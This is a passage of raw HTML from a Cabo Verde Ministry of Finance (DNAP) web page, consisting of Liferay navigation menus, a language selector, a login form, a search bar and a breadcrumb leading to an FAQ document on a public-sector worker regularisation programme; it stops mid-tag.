id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="alert alert-danger"> Navigation Menu está temporariamente indisponível. </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768982051723"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1768957335624" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768982051732"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_cnvv" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="fzpm" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"fzpm","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#fzpm"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("fzpm",new Component.default(context,"#fzpm"),destroyConfig);else Liferay.component("fzpm",new Component.default(context),destroyConfig)});else if(false)Liferay.component("fzpm",new Component.default(context,"#fzpm"),destroyConfig);else Liferay.component("fzpm",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Documento do Programa e Perguntas Frequentes (FAQ&#39;s) - Documentos Técnicos - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" > <div class="entry"> Documentos Técnicos </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145431" > <div class="entry"> Modelos </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617" > <div class="entry"> I Programa de Regularização de Precários da Administração Pública (PRVPAP) </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Documento do Programa e Perguntas Frequentes (FAQ&#39;s) </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="ssdx"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" 